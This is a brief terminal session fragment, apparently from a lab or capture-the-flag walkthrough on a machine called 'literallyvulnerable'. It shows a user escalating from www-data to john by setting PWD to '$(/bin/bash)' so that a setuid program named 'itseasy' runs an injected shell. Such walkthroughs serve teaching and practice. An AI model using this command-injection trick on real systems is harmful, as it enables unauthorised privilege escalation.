 www-data@literallyvulnerable:/home/doe$ ./itseasy
./itseasy
Your Path is: /home/doe
www-data@literallyvulnerable:/home/doe$ export PWD=\$\(/bin/bash\)
export PWD=\$\(/bin/bash\)
www-data@literallyvulnerable:$(/bin/bash)$ ./itseasy
./itseasy
john@literallyvulnerable:/home/doe$ la -al
la -al
john@literallyvulnerable:/home/doe$ ls -al
ls -al
john@literallyvulnerable:/home/doe$ ls -l
ls -l